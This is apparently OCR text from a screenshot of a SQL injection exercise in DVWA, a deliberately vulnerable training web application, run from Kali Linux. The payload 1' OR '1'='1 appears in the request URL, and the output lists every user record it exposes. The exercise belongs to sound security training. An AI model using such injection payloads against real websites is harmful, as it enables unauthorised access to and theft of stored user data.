 1 2 3 4 2
Kali Linux Damn Vulnerable Web Ap
192.168.18.128/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html